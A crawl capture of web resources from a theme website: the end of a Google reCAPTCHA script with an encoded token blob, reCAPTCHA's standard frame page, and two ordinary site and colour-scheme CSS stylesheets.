qXCncKde3VXGS3CsVrCl8K/WsOjW8KuE0HClcKrUsOsDMKGFcK4w57DjSLDuE0DcsOZw7DCpzHDkwtJwoPDo8OhwrHClsK5I2PCl8KYwoIzw53Cq8O7w5/DrlvDiMKpwqHDvjHCq8K0w7LDonzDmcKxZyjCqsKIwq3CtGDDuiXCrhlpw4dTDcKUWsOqwrHCoD/CpsOrw7p8fsOnwqTDqMKpXEU+woXDki/[base64]/DgMOiHMKAF0vDgQzCv8KBw6fDh2TCpMKWI8OEw6TCmxwfLRvClzJ1wqHCrcOZPcOzWMKUH8K7w6fDuH/DlMOBwrjCs8KWGkdqw5PCqcKWwrbDljg1WcOIw4nCkAtTwoDDgcKFw6/DicOiwqbCtMOhDsOGw4/[base64]/DmWU5w4rDuWLCq8O6w5LDonvCiMOxYVt7wpNZw6cewr7DvMOkfxxHwrI3wqJoKsKJfsO3RMOaTG5sDMOpMirDjsOUXcKuUUVewojCnsOiw7XDvMKFMlpfw4EoEzPDlmjDj8OENcOpwqbDtB/Dv8OzwrZLwrs6w79Dw75LwrPClyh1wp4MbS4nwoDCssK8wqDCiMKfwobDtcK8w7IhVl4SR8Kpw4s3aRR8JhoBL2HDqsKiwq09EsKxw4sJT8OHfEbDiQ/DrcOxwprDuX8tw4TDoAlyRcOKw7XDs3MzOMOadGvDlsK+w4vDq8O9G8O7fcOLw4bCjjLDkglaCT3Ct8K2KcKUwpfCqRHDgsKDw7Qbw67DrlPCsRLCm8O8cMO9w6k8fMOQw77DkMOOw5B5wovDv2TCkiNybBc1Ej0/XcOUalPDiTzDgMOiwo3DrcOJw68Pw4DCvhZqwopQwpbDv8KbLjcHFMOnWMOoR8ONwpPDvMOsw4HCmV/[base64]/w6rDkH/[base64]/DoyzCuX3Dv2A+wofCtGIXwprCvj98BRrDusOYw5Ekw41tPjjClWp+wpXCqWM0FmHDgcOZw73Dgjd2Z8Kcw4Akw5/CnMKCwpzDusOXNMKFwrgaPMOZUsKeXsOyPXcwwrDClcK/b8KSeAJaVsOxHmrDlsOvw4h/BjjDigvCnjjCoMOCw5zDtwDCnBHCrMOXwpZ9w7NYw6cwwrLCoMK4wpDCtSZ5w5VRblXDqcK4wodNdWQAZkdBSn3DlMK1VSI8OgJSQMOzKcOeL8KOdRvCvMOBaD3DhMKEeMK4w4TDpUVxByRBwoR8RMKhwqrCrTN7BMKddzbDp8OVwqJdw4MWJMOGBy/[base64]/CkMOiDSQFwqjCviYgZVMmKlkgSk/DsAU4woIqw4pEcsKew7RwY8OnZcKjwo07w6kofABHw6LDsV1Mw6BfOMOuw6cRwobDm2vCnT0yesO+woNPwr1Be8KEwqHDkSDDoAvDjsOVw4TDsn1/cx1qwpLDhCcdw7TCmRXCpFXCsUwkwqBFesKLwoIcwpxBwqEbHcKkw4vCncKow5lMeHHDmMK2Aw8BJ8KjecOmNi/DtcO+D8KvWTchc8ONGn/[base64]/Cq2zDu8KpZCzDkmrCp3DDp8OLCWgtMTcLwq5nw5M9wo9CNhUGw7vDscKvwqbDhGMOwpAQw47Dh8Oyw5F3w7jDkcOAb3AgwphTNClcwrDCjElldMKiwq3CoFFJdU/CqX1ww5/Cl2Bqw7TCu8OQcC1kBSbDjD/CiAkzaSxYw7kjw4EgCcKYw4XCocKrWE4bwoVRRQfClsOZwpI9wqFnwozDllvChMKPMhTCgzh0csOCbx/DizRDf8Kzw740I397eMO6w61WPsKuEMOPOSd2IlHCq8O7TMOPTlbCscOEPTzCnQ7Cnwocw6LDsj8UUMONwoTDo2IvLDU+w5XDs8OvXScZF8OzQcKGw67CoCzDvsOLccOlw6xYw6/[base64]/CmAJYEcKdw7lxw4DDlMKNSC7CisKgw40pUcObQgDCokEYwocGw5IANTY1w6/Dh8Kgw7cyWDhREGPCocKCB8KNHsOjw5hjGh0hwrFCwqvCmH5xw6zDscKhOcKIIsKCN8KhaATCnExGBm3DvsKEw6hvJMONw4XDhMKZYF3CuSfDscOEI8K/wqwvwoPDqMO7wq7DgsKcQcOXwrTCpG8qCsKNwrjCvcOSLn/[base64]/DlhgdEMOZBsOCXykswrlLVsOpdMKFwqbCq8OHwpdHYB7CiMORwqHDnx/Dhh/CqsOPUsKmw7/DgW/[base64]/[base64]/Dvmh6w582wpPDl8O1JyhAwpkQOsKIAkrDnHdcR8KKwqHDknfCkMKDwohBdzfCslBVJXvDtXYIw4HDnUdbw47Ch8KFZXHDn8OMwqbDriNTTWR9w6loMCHCvU4swobDucKhwojCij7CtcOCRULCpQ3CnUd9SSR6w59VcsOJNMOBw4/DkwHCgjDDrUwhcjwkw6YCA8Knw7piw78YGnB6NcOPcFfCs8OJf2AGwo7Drn7CgEnDqx7CpmhAfkwtw7pMw6fDqFjChmHDs8Onwp8dwpXChW4kDRJqwqbCp3EmFz9mPAbCksObw71AwrAdw6U6N8KxDsKQw6w6wroVbX/DlcO2w5Bjw5DDhTYvwrMrYMOyw6LDkcKUX8KGOEbDg8Kkw6/Dt3VxTjU4wowvSsKKE8KyBhTCi8OJwrTDkMKiJMKkJUMqM3FqwrfDsQsYw4nDgWXCvFRqwqTCjcOPwqzDnz3DucOCN2kJSMO2w67DuQJgwp/DosKHwpTDusK1SWzCtnkZMAceKRXCny3DikzDiF9lwqMJw4TCv8OTSmR6w6vCmsO5w5EAc2/Ch8KBYMOkZcOjP8KKw4xeUxtmw7VGw6fCm0fDgsOaK8Kvw5zDq8OJw7LDjA9gcXJxw49eMMKxw6EJBHnDoAXCg8OAw7XDhsKjw7fCscK4D3vDg8KgwpvCsFvCo8OsCXPCm8OIwq/[base64]/Du1Ysw7pIXTtCwpk1wqAqwqYQeS4Fw6vChRoLdcK0woQew4HClRvCmSpFTX7Dn2HCnMOwwr5RwpHCgEnDgMOzwrrDkcOcRycGwo/CqMO/[base64]/[base64]/CpsOSwrx/woM1EcOjFTlyw5TCqMK0w5XDrm5tw6JHw5vDrMOEwp12LXnCncKWScOyw7QOw4rCr8KGOsK/[base64]/DvMOcXV87N8O2JsKhWkI4EgZswo7Co3Vow7XCucKfwpE0w7zCucKpwqwIC38fMMOtw53DjwkjOsOQXj4MMx5cw7IsI8KBwobDsRtTOkVjL8OzwqMRw5k9wo3ChMOgw7kOVcKGYcOdHQ/DosOqw55xTcKjKhpJVMObDg3DgzxVw4EoIMOtMcOTwpRYRgQRfMKyJQ7ClDVmRWrCtV7Cs3xPVcOnwr/CncKcbC5Fwqc5wrdqwr5bZjI0wqM8wqDCoiPDuMKDFmYUH8O1FDgmwo4CYVF7C3Y1VVgDT8KBFMOTUMOIWR7Dp1DCs0ZJwqFTZ3cRw6zDlMOUw4/[base64]/DkMOOw5fCqcOcwp08FzoaGQ3CqzIuw4Y1w41dAnwDDAnDmMOLw6PCqnzCt8KrIiPCgknCu8OicMK7D3vDksO0UcKbw79pFkQgEcKRwokvw5vCgDwrwq/CpsKJasKkwosawp4WI8OhVB/Cq8OkfMKLMAk1w43CisO9NsKhw6EpwpgreDN3w5PDjDMsPcKBAcKPemg7w5gjw5XCmcO8AsOww4JDNcOlA8KqeBJjwqvClcKYNsKnF8KBfsOXacO8bsKzBkJcI8OFwoEgw6/Cj8Kyw7NNZDfCtMONw4jDsR0JDz01wqDCpUgRw6TDjT3DuMKPwo0/eF3DpsKBKRnCu8OCZU7CkSPChFhLUcKvw43DpMKFwrJMI8KGC8K5wrUZw4/Chnlxa8OPFcONSAQtw5nDjGxGwqkJE8KAcMObNW3CqW0BCMO6woTCki/CgcOgHsOxb3NqGF4Lw757CwTDtztrw7vDk27Cs2lWMwPDmQvDoMOHw71uw53DkMK9dsKVayUZesOTw793EBjDm8OuCsKIwq7Dh1J1YMKbw4F2X8Osw70icXxqwpVgwqHDnUR/D8Oaw7TCq8KmMcKMw6Q9wrZUwocnw6ddJz9XwobCksO0SQfCkxNAfMOtEsOtGsK/w7cDKEzDhcOtw6zClsKjwqLClTvCtnHDqQXDo0nCjifChMKDwrHDpznCgzpuNsKewqDCk0XCplfDgx9iw4sUwqbDv8Kpw4/DryM3V8OrwqzCgcKpZsOOw53DjMKKw6/CuwxTw6hpwoVyw6VywpDCrD5Iw6EoDnTCisKZMhXDghnCoMORRcKRw4MGw4lFCcOmw5zCh8OQGWTDqxsoBHjDvFxvw6MMwp/DpTU5GHTDnl1iL8O5bnFhw4ZIAzBpwqbDvcKiHWhTwqJJwrR1w6UqZMOrfsOxw6HCqMKUwp/[base64]/DjcKxwovCuGhcwr3CrU8RPxdvf8O2wpjCqX7Ds2szwq3DsyoHWEEuB8K6HGnCr8KPw4DDsMKFeFnCpD93NsKmwrk4f1rCqMKvwqZ1BE88SMKrw4HDggLCsMO1wqUoQh3ClGZ2w64SwpRcHcO1DD/DrwzDjMOvw6Mcw5ALRBTCrMKWOkvCoMOYwqfCocKoaXZ4EcKBwr3ClToOcE4JwoEIGTPDhmvDnyxcUMO8w7Izw73Dol3Ds0PCsyfDkRfCinbDpMOgZMKSQH0Yw54VRD1vw7p2w4UDFsOSOFA3MGs/[base64]/wrlKwp/CqsKnw4pKw6p1NMK9ZyrDvAbCoMOhw7smw64Uw4gQw687LS5KC8K9OMKEwoAGKh/DnyHDn8OAcH0uBMOuG3hgw4Yhw6DDt8Ovw4/CicKaFcKOacOPZ3HDmMKLBMKiw6jCjcOwLsOZwp7Ch2HDl3HDiwDDiygde8K3P8OdViHDk8KvP0cJw6zCnyPCtkVTwoLCpsKww7ciwq/ClMOyC8OQFMOYNMO+wpM4PjzCgVBFVCzClcOQUQE1K8KewqkRwqx/ZcO4w4NVw5FkwqdRccOlOMKuw5d9W2xCw6hswrnClcO+ZMOxSUHCr8OWw7dzw6DDtcKjRcOVw4DDtcOkw4MrwqvCncKiOHXDsjE0wr3DksKaSmRJLsOjCUfCrMKIwrZww4PDqsOxwqgJwrTDnnl/[base64]/fMOcwrlbPwTDi8O4XF3DmsKbwp5WNcOdw7lbwr/Ck2FLwrnDrm0cKMOubMO9c8OWYnvCkGXCvQtjwqzDqz/[base64]/Dq8KRYyM8a8O5w6jCmn7DgMOQw6/[base64]/CiMObNHrDkFh3w5NGwp3CtsKTwrrCocK5airCmlDCpMKVw5nCncOqe8O4w6gNwpjCqcKhL0oETDwbFsKxwqnDg0nDgFnCizcSw545wrDCisO2AMK5LSfDiXgeSsO2wozCmGJ3S3cgwqjCjhd5w6pBQXrDpg/CiWcJDcKlw5PDp8KZw7QuJHjCpsOWw4TCuMO/F8OcRsOKXcKYwpTDq3TDoyTDr8ORCsKqMhvDtQtiKMOKwpclH8OywoU2GMKXw6hTwoNxOMOzwq7DtcOHfGQ1w5TDpMO8CTfDlHPCnsOiN2HDvDhAElxQw6/[base64]/DhsOWR8K5QHlPWXxVw5IVcV93Q8OOccK3w4bCjsKKw6UnVcKZYcO6Dxh3C8ORw4vCqAvCilfCq3bCqClTGcKMSMODw6Zbw40LwphHGAvCoMKOdiHDg8KHacO/w44Sw6BdWsOTw5fDq8OAw5HDnwfDk8ORw5TCkcKRWlnCmk5rXMKcwp/DqsKxwr57VCQDIUHClXhlw5XCrXsgw5fClsOWw7LCo8OfwpvDmEfCrsOrw7/Do3bCql/ClcKuUA9Xw789TnHDuMOWw4bCrQbDtHDDksOYEwtuwrIQw6ETQwEnd1IKWCB7IcO+AcObIMKXwpLDvQ3DgsOUwrt0cR59CXbCu1Uow4LCg8Oxw5rCk1dlw5vDnXNhw6zCp11Hw5MPN8KMwpFcY8Ksw70CHC8pw6PCp2FKAzQkOMKiwrdYaFNxHsOAVG/CgcKsC1vCncKGHMOHP2PDhcKCw6JEMMK9w4xKwqPDszZFw4jCt17DpljCgsKKw7vDmi8iLMOyw5gWWyTCksK8Jzo9w5AICsKcfGZaF8OYwqZrQMKMw4LDg1HDscKRwoIww7hrIsOZw4UfcmkdAx5HwpcRfQjDmSA7w4/DssKnWmwjTsKMAcK8NgJPwozCiXl/bD13AsKBwr/[base64]/DvjQCS8O5wozDt8OzwpLDrsOUw7NSw7DCksKGwrx8wozDjMOTwoHDpsOKcgoqwpvClcOww5DDrw46FiF0w7TDrcOVInHDhmPDmMOTS3XCicOaesK+wovDqsOUw53CusK4woRhw698wqhCw6zDlUjCiULDh1jDlcKJw7DDpytHwqh/LcKXJ8KRPcOawqPCmMKrVcKTwqFTGyFnAcKfK8ORwrYrwoNGOcKVwrkAbztDwo0odsKyw6oVw5/DoRpRZSPDtcOjwoXDpcO4QRLDm8O0wrMbwqc8w6hwYsO/cUdtIcOMRcOyBsKeDzXCrXcdw4XDgHwtw7Bpwqomw4HCpQ4AG8O4w4rDjgdnw5fCjn/DjsKkGl3ChMOlDVgidgIUX8KUwrXDuFXCn8OEw6vColfDjcOkbxfDuRURwrhDw482wprCmMK1w5sSGsKsGjLCuiLDuQ/CnBDCmlYTw7/CisK7ZXBNw7YLZ8KuwqxxQ8Kqdj13E8ODKcKKG8OSwpLCoD/CoQ02KcOoHTXCvMK4wrTDikdAw6lGPsO5P8OBw5DChTR3w5fDv2BSwrPCm8O4w7bCvsOnwqPCgw/DgSB1w4LCiyTDoMOTPlYmworDqMKdMVDCj8Krw6NGB07DqFrCvsKfwqLDiEw9wqzDqRfDu8Kywo0BwoYGwqzDlg8mRcKHw5zDvzs7DcOuNsKcDR3Cn8K1fjLClcOAw6Y0wpxQEBHCm8K/woUKYcOawo0/TcOcTcOkEsOpOCZAw7IAwp5EwoTDimvDsTLDpsOAwpbCnMKaE8KRw7PClizDl8OgecO3UEMbIz4GFMKmwo3CjC4sw5PCv3/ClyfCgw9xwpbDosOYw7gzK30zwpPCkmXCicOQLUprwrZMJcKBw5kqwo5Yw53DiG3Diklkw7cWwpUqw6vDpMOmwq/DucKAw4kBFcOIw67ChwrDssOKW3/CoHHCucOBHRzDg8OjfiTCisOJwrxqER5Dw7LDsDElQsKwVMORwobCmR/CmsKiRcOCwqDDgS9XKBXClynDjcKpwo54wovCpMOrwrbDsRXDlMKkw7vCqlADw7rCoU/Dr8K1AU09BATDncOwfSDDlsKvwqgrw5XCsl4Xw7xew4vCvjbChMOdw4zCtsORMcOrH8OjBcKBKsKlw50Ke8O9w4/ChnQ6UcKbOcKpVsKQB8OFHVjCosKowoR5RRDClB7DicOhw4vCiDUnwqRIwovDrhrChHR6wofDp8KMw5bDrkA8w5t3CMKmE8OrwphHfMOWM0kjw7XCmQ/DlMKBw5QYF8KZfgcAwrd1wrFSWGHDpTERwo8hw5oZworCp2PCiCxkw6nDl1wXB3rCj21RwofChwzDilLDo8KNZHQAwo7CrV/Dl1XDi8Ouw67CkMK6w4Rwwr4HN2HCsF0/wqXCksKTVcOTwqnCpMKAw6QVHcOZQ8Kiw7dEw5t4WhonHDrDvsOcw4vDlwnCjnjDlErDk0sufQIRcQTDrsO4Y0p+w5vCv8Kmwr9iNsOqwqIJWyvCoU8vw5bCgcOEw4jDoVkKfBDCjy58wrcUFsOjwpfCjW/DssOOw6xBwpBWw7h1w7BYwqzCrcOlw7zDvcObMcO+wpRqw6PCuH0ZNcOxKMKCw7zDosO+wp/Cg8KGO8KpwrTCi3RKwqFZwoUMVRDDtmzDtxplYzQGw4lsD8O6MsKMw7RJCcORCMObeTdNw77CssKOw6DDj0PDgSjDlHEDw4tRwoFCwqfCry5mwrfChxA9JcKqwr52wr/Ct8Kdw5g+w5Z/EMKwexfDtGJ0YsK3DhZ5woTCscOpcMOLOlgzw7t6WMKcbsK6w5p2w7LCisO2SSFFw6hlwpTCgAXDg8OfZcOnGCHDiMO6wp9Jw7Yfw67DtFLDgFBtwoYYMTjCizgSFcKYwrTDpQhBw7LCicO/R0wxw5jDrcOew4HDucOXUxsKwqwIwp3Csjc/SjDDuB3Cu8O5wq/CsgBeBsKCHsOVwrvDjXLCr1PCpsKpfEkEw7ZHLGPDmMOEbcOEw6vDsW7CiMKlwr0mSwJGwobDh8KlwrFmw53DrFbDiRrDnAcVwrPDt8KMw7/[base64]/wobDimpywqTDol/DgsKHwrNmw63Ds8KzwrYMX8KZMcOVwr7DtsK7w7VLT2IewpJfw4PChnTCkSIpSyBOGn3Ct8Kvf8OrwqlbB8OyCMKpcwMQW8OlLgQnwpNhw5tCT8KcCMOmwqbCuSbCpAE+R8KjwpnDgkAgdsKtUcO9Slxnw6nDucO/PE3Dl8Kkw4w2cBDDh8Kow7NGDsO/dDvCmwJMwo98w4HDj8OZXsKswonCpMK/[base64]/DlGLCg8OPwo9bwrTCqD5AVnnCicKOwqp7AzkMw5t+wq42T8KZwoTCgU9KwqIpPhXDvMK7w7xSw5bDpcKYTcKDaChdNxRwVsONwoLCicKyWT9jw7lBworDr8Oww6Iiw7XDuAAjw6HCsDfCrUzCtcKEwolbwr/CscOvwpAFw63DvcOsw5rDoMOIbMObKT3Ds2hvwq/CpMKHw4tAwrvDgMODw54MAXrDj8OJw48VwoNkwoTDti9vw6EGwrLDrVxvwrJJNA/DnMK3wpgvC21QwrXCjsOqS1hxacOZw7cRw5YfQQx3McOswo0sFXtNdRobwrt7fcOMw6VTwporw6TCv8KZwp9MPMK0V3LCpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22SpeSjRTzJfuCB60331/oQUevyFTWaX1ZxtTV07/Uml8\\u003d\x22,0,0,null,1,1768369242882,0,0,[86,118],null,[118,69,171,21,156],\x22RC-IWIaQuhOIqQ6nA\x22,null,null,null,null,null,\x220dAFcWeA5O9O0fTXpH3Jc146cPPIBbijBsFPIaTEFujcqK9xoqsh42NQ1-v83LM_XD0U31JcZrI72W3jbRPi_Ef1_oEk6ZffdQxA\x22,1768452042868]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aeZP7b3T1Tt9cUFXZNYAlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365645649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/_st/my.css
body_size: 1357
content:
@charset "utf-8";

/*-------------------------------------------------*/

@import url("/css/layouts/layout_03.css");
@import url("/css/themes/theme_02.css");
@import url("/css/colors/color_03.css");
@import url("/css/fonts/font_07.css");
@import url("/css/backgrounds/background_17.css");

/*-------------------------------------------------*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext,cyrillic,latin-ext);
@import url("/css/fonts/font-awesome.min.css");
@import url("/css/promo-style.css");

#ss-panel{
display: none;
}

#frmLg555 .myBtnCont {
 margin-top: 10px;
}

#frmLg555 input[type='text'], #frmLg555 input[type='password'] {
 line-height: 20px;
}

#buttons_rotation {
margin-right: 47px;
}

.modal-walls{
 font-size: 13px;
 width: 500px; 
 padding-top: 20px; 
} 

.modal-walls .walls-link{
 display: block;
 padding-top: 10px;
}

.modal-walls .more2{
 width: 370px;
 line-height: 30px;
 margin-top: 10px;
}

#close-ns{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 cursor: pointer;
 display: inline-block;
 margin-top: 20px; 
}

.forum-error {
 background: #E25C5C;
 color: rgb(255, 255, 255);
 border-radius: 3px;
 padding: 10px;
 text-align: center;
 margin-bottom: 20px;
 width: 920px;
}

.abox {
 max-height: 209px;
}

.entry_up{
 width: 940px;
 margin: 0 auto;
}

.links_entry{
height: 30px;
}

.aboxph{
 max-height: 199px;
}

.uRelatedEntries{
 margin: 0px;
 padding: 0px;
 list-style-type: none;
}

.RelatedEntry{
 float: left;
 margin-right: 15px;
 margin-bottom: 15px;
 width: 226px;
 border-radius: 4px;
}


.RelatedEntry:nth-child(3n) {
 margin: 0px 0px 0px 0px;
}

.RelatedEntry .re-img{
 width: 100%;
 display: block;
 border-radius: 3px 3px 0px 0px;
 height: 126px; 
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}


.RelatedEntry a:hover .re-img{
 opacity: 0.5;
 
}

.re-desc{
 float: left;
 width: 100%;
 line-height: 30px;
 text-align: center;
 border-radius: 0px 0px 3px 3px;
 color: #a7a7a7;
 font-weight: 700;
 font-size: 13px;
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.exclam{
 background: rgba(228, 115, 80, 0.4);
 border: 1px solid #e47350;
 padding: 10px;
 border-radius: 3px;
 margin-top: 10px;
}

.exclam .fa{
 float: left;
 font-size: 26px;
 line-height: 41px;
 margin-right: 14px;
}


.d_share_content {
 overflow-x: hidden;
 width: 460px;
 font-family: Open Sans,Arial;
 margin-top: 15px;
}

.dl_vk{background: #6287ae; margin-bottom: 20px;}
.dl_gp{background: #e46e60; margin-bottom: 20px; margin-left: 20px;}
.dl_fb{background: #394c83;}
.dl_tw{background: #56acee; margin-left: 20px;}

.d_share{
 width: 220px;
 float: left;
 border-radius: 5px;
 padding: 15px;
 color: #ffffff;
 font-weight: bold;
}

.d_share .dl_label{
 font-size: 16px;
 line-height: 30px;
 text-align: left;
 margin-top: 7px; 
}

.dl_label i {
 height: 36px;
 width: 36px;
 float: right;
 font-size: 26px;
}

.d_share a{
 line-height: 40px;
 border-radius: 5px;
 background: rgba(255, 255, 255, 0.3);
 color: #fff!important;
 display: block;
 margin-top: 23px;
 transition: all 0.1s cubic-bezier(0.42, 0, 1, 1) 0s;
 text-decoration: none !important;
}

.d_share a:hover{
background: rgba(255, 255, 255, 0.5);
}

.d_share_info{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 display: inline-block;
 margin-top: 20px;
}

.entrybt{
 display: inline-block;
 float: right;
 margin-top: 17px;
 margin-left: 20px;
}

.ubar_info{
font-size: 12px;
color: #a7a7a7;
padding-bottom: 3px;
display: block;
text-align: center;
}

.fancybox-opened {
 z-index: 99999!important;
}

#fancybox-buttons {
 z-index: 99999!important;
}

.fancybox-wrap {
 z-index: 99999!important;
}

.dc-wrapper {
position: relative !important;
margin-top: 20px;
}

.dc-pause {
 width: 205px!important;
}

.dc-progress-container {
 width: 205px!important;

}
.dc-banner {
 width: 205px;
}

.dc-banner.active {
top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/colors/color_03.css
body_size: 3573
content:
@charset "utf-8";

.res-label {background: #09bebc;}
.res-list{background: #0EA7A4;}

::selection {
	background: #09bebc;
	color: #fff;
}
a, a:link, a:visited, a:active, .f-block-title, .f-block-title2, .member-name h4 {
	color: #09bebc;
}
nav ul li ul {
	box-shadow: inset 0 3px 0 #09bebc;
}
nav ul li ul li a:hover, .h-entry h3 a:hover, .reg:hover, .ent-title:hover, .bottom a:hover, .knopki-color:hover i, .myWinSuccess, .h-title:hover, .bs-show:hover, .knopki-color:hover, .more-link:hover {
	color: #09bebc !important;
}
.f-block a:hover{
	color: #09bebc;
}
.swchItemA span, .swchItemA1 span, .more2, a.title-more, .title-more-tooltip, .service:hover .service-icon, #container input[type="button"], #container input[type="submit"], #container input[type="reset"], #path, #path-forum, em, .categories .catNameActive, .photo-informer, .signin, .sf-icons i, .RelatedEntry {
	background: #09bebc;
}
a.more3:hover, .swchItem:hover span, .swchItemA1:hover span, .catName:hover, .progress-bars li span, .eTag:hover {
	background: #09bebc !important;
}
.flex-prev:hover {
	background: #09bebc url(/img/prev-hover.png) center no-repeat;
}
.flex-next:hover {
	background: #09bebc url(/img/next-hover.png) center no-repeat;
}
.title1 span, .h-title2 {
	background: url(/img/line3.png) left bottom no-repeat;
}
.accordion li.a-active > h4, .r-pages > span a:hover, .small-contact span, .go-top:hover {
	background-color: #09bebc;
}

footer #search-input:focus {
	box-shadow: 0 0 0 1px #09bebc !important;
}

#container textarea:focus, #container input[type="text"]:focus, #container input[type="password"]:focus {
	box-shadow: inset 0 0 0 1px #09bebc !important;
}


.notice-message, .quote2 {
	border-left: 2px solid #09bebc;
}
.calWdaySu, .calWdaySe, .gTableTop, .meta-post a:hover, .faq-block a:hover i {
	background: #09bebc;
}
.rating-num { 
box-shadow: inset 0px 2px 0px #09bebc;
}
.u-star-rating-24,.u-star-rating-24 li a:hover,.u-star-rating-24 li.u-current-rating {background-image:url(/img/rating_star_03.png)!important;}
.dd_menu_1:hover .drop, .user-icons:hover {box-shadow: inset 0px 2px 0px #09bebc;}
.download i, #files i, .catNumData {background: #0EA7A4;}

.wysibb .wysibb-toolbar .wysibb-toolbar-container {background: #09bebc !important;border-right: 1px solid #0EA7A4 !important;}
.wysibb .wysibb-toolbar, .commTd2 .wbb-select .val {background: #09bebc !important;}
.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn:hover,.wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.on, .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.on:hover  {background: #0EA7A4 !important;}
.wysibb .wysibb-toolbar .modeSwitch, .fNavLink:first-child {border-left: 1px solid #0EA7A4 !important;}
.fNavLink {border-right: 1px solid #0EA7A4}
.fNavLink:hover, .comm-rating a:hover i {background: #0EA7A4;}

.switchDigit:hover, .switchBack:hover, .switchNext:hover, .switchActive {background: #0EA7A4;}
.codeMessage, .quoteMessage {border-left: 2px solid #0EA7A4!important;}

.th-thumb .mask, .eh-thumb .mask, .ws-thumb:hover, .thumb span{background-color:rgba(10, 191, 188, 0.898);}
.catSortLink:hover{box-shadow: inset 0px -2px #09bebc;}
.gl-buttons {background: #09bebc;}
.download {background: #09bebc;}
.download:hover {background: #0EA7A4;}
#link_1:checked ~ #link_l1 i,#link_2:checked ~ #link_l2 i,#link_3:checked ~ #link_l3 i{color:#09bebc;}
.jcarousel-prev:hover {cursor:pointer;background: #09bebc;}
.jcarousel-next:hover {cursor:pointer;background: #09bebc;}
#item-photos li a{background: #09bebc;}
#item-photos li a:hover:after {border-bottom-color: rgba(9, 190, 188, 0.7);}
#theven-video-open {background: #09bebc;}
#theven-video-open:hover:after {border-bottom-color: #09bebc;}


#leftSwch, #rightSwch, .ph-tc {background: #09bebc!important;} 
#rightSwch:hover, #leftSwch:hover {background: #0EA7A4!important;}

.fq-thumb:hover .more3 {background: #09bebc!important;}
.fq-thumb .more3:hover {background: #0EA7A4!important;}
#commreset i {color: #09bebc;}

/* ЛС
------------------------------------------*/

.headers-ls, .click-profile-my, .pmCatLinkActive b, .pmCatLink b, #bar_fill, .vscrollerbar, #sbm {background: #09bebc;}
#PMtoUser:focus, #pmSubject:focus, #newmess input[type="text"]:focus {box-shadow: inset 0px 0px 0px 1px #09bebc;}
.news-good-love b {background: #09bebc url(/profile/img/news.png) 0px 0px;}
.pmCatLinkActive {border-left: solid 4px #09bebc;}
.headers-gl, .headers-users, .click-profile-my:hover, #sbm:hover {background: #0EA7A4;}
.headers-gl:hover, .headers-users:hover {background: #0D9898;}

/* Вход
------------------------------------------*/
.login-logo, .loginbutton {background: #09bebc;}
.login-logo:hover, .loginbutton:hover {background: #0EA7A4;}
.loginField:focus {box-shadow: inset 0px 0px 0px 1px #09BEBC;}
.loginField {color: #09bebc;}

/* Список пользователей
------------------------------------------*/
#stroka-poiska:hover, #stroka-poiska:focus {box-shadow: inset 0px 0px 0px 1px #09bebc;}
#Poisk-knopka, #ourselect2, #ourselect3, #ourselect12{background: #09bebc;}
#Poisk-knopka:hover {background: #0EA7A4;}
.select {background: url(/profile/img/ugolok-sector3.png) 140px 0px no-repeat #09bebc;}

/* Ajax
------------------------------------------*/
.myWinCont textarea:focus,.cuzadpn input:focus,.myWinCont input:focus[type='text'], .myWinCont input:focus[type='password']{box-shadow:inset 0 0 0 1px #09bebc;}
.xw-hdr,.xw-tl,.xw-tr,.xw-tc,.myBtnCont a:link,.myWinCont .pgSwchA,.myWinCont a.pgSwch:hover{background:#09bebc!important;}
.u-menu .u-menuitemhl:hover,.pbarFiller{background:#09bebc!important;}
.myBtnCont a:link {background:#09bebc!important;} 
.myBtnCont a:hover {background: #0EA7A4!important;}

/* Профиль
------------------------------------------*/
li .selected {
box-shadow: inset 4px 0px 0px #09bebc;
}
.knopka-li b {
background: #09bebc;
}

